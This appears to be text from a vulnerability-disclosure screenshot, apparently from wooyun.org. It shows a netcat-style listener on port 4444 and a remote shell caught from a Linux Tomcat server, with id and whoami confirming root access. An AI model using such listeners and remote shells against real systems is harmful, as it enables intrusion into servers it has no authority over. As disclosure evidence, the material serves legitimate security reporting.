 C:\WINDOWS\system32\cmd.exe - nn.exe -vv -l -p 4444
pwd
/usr/apache-tomcat-6.0.35-tip
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
whoami
root
uname -a
Linux WEB 2.6.18-238.el5 #1 SMP Sun Dec 19 14:22:44 EST 2010 x86_64 x86_64 x86_6
4 GNU/Linux
www.wooyun.org